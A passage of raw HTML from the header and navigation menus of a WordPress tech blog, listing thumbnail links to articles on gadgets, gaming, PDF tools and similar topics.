                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
</ul></div></div>
<div class="jeg_separator separator4"></div><!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://geekyinsider.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
		<a href="https://geekyinsider.com/" aria-label="Visit Homepage">
    	    <img class='jeg_logo_img' src="https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png" srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" alt="Geeky Insider"data-light-src="https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png" data-light-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" data-dark-src="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png" data-dark-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo2.png 2x"width="344" height="52">    	</a>
    </div>
</div>                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="slide"><li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/technology/">Tech</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" fetchpriority="high" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-254 bgnav jeg_megamenu category_2" data-number="6"  data-item-row="default" ><a href="https://geekyinsider.com/category/gadget-gear/">Gear</a><div class="sub-menu">
                    <div class="jeg_newsfeed style2 clearfix"><div class="jeg_newsfeed_subcat">
                    <ul class="jeg_subcat_item">
                        <li data-cat-id="56" class="active"><a href="https://geekyinsider.com/category/gadget-gear/">All</a></li>
                        <li data-cat-id="58" class=""><a href="https://geekyinsider.com/category/gadget-gear/camera/">Camera</a></li><li data-cat-id="59" class=""><a href="https://geekyinsider.com/category/gadget-gear/laptop/">Laptop</a></li><li data-cat-id="57" class=""><a href="https://geekyinsider.com/category/gadget-gear/smartphone/">Smartphone</a></li>
                    </ul>
                </div>
                <div class="jeg_newsfeed_list loaded">
                    <div data-cat-id="56" data-load-status="loaded" class="jeg_newsfeed_container">
                        <div class="newsfeed_static with_subcat">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2024/07/the-new-galaxy-watch-ultra-and-galaxy-ring-are-announced-by-samsung/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="The New Galaxy Watch Ultra and Galaxy Ring Are Announced by Samsung" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2024/07/The-New-Galaxy-Watch-Ultra-and-Galaxy-Ring-Are-Announced-by-Samsung-360x180.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2024/07/the-new-galaxy-watch-ultra-and-galaxy-ring-are-announced-by-samsung/">The New Galaxy Watch Ultra and Galaxy Ring Are Announced by Samsung</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/exploring-the-innovative-features-of-pear-phones/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Exploring the Innovative Features of Pear Phones" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/exploring-the-innovative-features-of-pear-phones/">Exploring the Innovative Features of Pear Phones</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/smart-home-gadgets/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Latest Smart Home Gadgets for a Connected Life" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/smart-home-gadgets/">Latest Smart Home Gadgets for a Connected Life</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/eco-friendly-products-for-students/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Eco-Friendly Products for Students" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/eco-friendly-products-for-students/">Eco-Friendly Products for Students</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/07/photography-equipments-gadgets/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Essential Photography Equipment and Gadgets" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/07/photography-equipments-gadgets/">Mastering Your Shots: Essential Photography Equipment and Gadgets</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/07/level-up-gaming-gear/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Level Up Your Game: Must-Have Gaming Gear!" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/07/level-up-gaming-gear/">Level Up Your Game: Must-Have Gaming Gear!</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div>
                
                    <div class="jeg_newsfeed_tags">
                        <h3>Trending Tags</h3>
                        <ul><li><a href='https://geekyinsider.com/topics/best-iphone-7-deals/'>Best iPhone 7 deals</a></li><li><a href='https://geekyinsider.com/topics/apple-watch-2/'>Apple Watch 2</a></li><li><a href='https://geekyinsider.com/topics/nintendo-switch/'>Nintendo Switch</a></li><li><a href='https://geekyinsider.com/topics/ces-2017/'>CES 2017</a></li><li><a href='https://geekyinsider.com/topics/ps4-pro/'>Playstation 4 Pro</a></li><li><a href='https://geekyinsider.com/topics/ios-10/'>iOS 10</a></li><li><a href='https://geekyinsider.com/topics/iphone-7/'>iPhone 7</a></li><li><a href='https://geekyinsider.com/topics/sillicon-valley/'>Sillicon Valley</a></li></ul>
                    </div>
            </div>
                </div></li>
<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://geekyinsider.com/category/gaming/">Gaming</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="53" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/best-gaming-vpn-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Master the World of Online Gaming with the Best Gaming VPN" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/00-The-Ultimate-Guide-to-VPNs-for-Online-Gaming-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/best-gaming-vpn-guide/">Master the World of Online Gaming with 3 Best Gaming VPN</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/overcome-video-game-addiction/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="7 Powerful Strategies to Overcome Video Game Addiction and Reclaim Your Life" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-7-Powerful-Strategies-to-Overcome-Video-Game-Addiction-and-Reclaim-Your-Life-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/overcome-video-game-addiction/">7 Powerful Strategies to Overcome Video Game Addiction and Reclaim Your Life</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/xbox-cloud-gaming/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Powerful Ways Xbox Cloud Gaming is Revolutionizing the Gaming World" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-Powerful-Ways-Xbox-Cloud-Gaming-is-Revolutionizing-the-Gaming-World-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/xbox-cloud-gaming/">5 Powerful Ways Xbox Cloud Gaming is Revolutionizing the Gaming World</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/9-best-alternative-games-like-kahoot/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="9 Best Alternative Games Like Kahoot" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/9-Best-Alternative-Games-Like-Kahoot-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/9-best-alternative-games-like-kahoot/">9 Best Alternative Games Like Kahoot</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/the-top-8-free-bubble-shooter-games-for-endless-entertainment/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Top 8 Free Bubble Shooter Games for Endless Entertainment" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/The-Top-8-Free-Bubble-Shooter-Games-for-Endless-Entertainment-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/the-top-8-free-bubble-shooter-games-for-endless-entertainment/">The Top 8 Free Bubble Shooter Games for Endless Entertainment</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/cloud-gaming-revolution/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Cloud Gaming Revolution: How Streaming is Changing the Future of Gaming" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/00-Cloud-Gaming-Revolution_-How-Streaming-is-Changing-the-Future-of-Gaming-360x180.jpg" /></div></a>
